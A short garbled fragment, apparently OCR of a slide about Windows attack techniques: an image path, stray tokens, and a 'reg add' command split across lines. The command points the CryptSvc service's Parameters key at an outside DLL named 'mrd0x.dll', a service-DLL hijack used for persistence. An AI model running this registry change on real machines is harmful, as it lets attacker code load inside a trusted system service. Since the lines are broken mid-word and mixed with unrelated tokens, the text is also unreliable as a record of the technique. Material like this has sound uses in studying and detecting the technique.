 CGO
2
cmd.exe
reg.exe
reg add
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\
es\CryptSvc\Parameters /t REG_EXPAND_SZ /v Servic
mrd0x.dll /f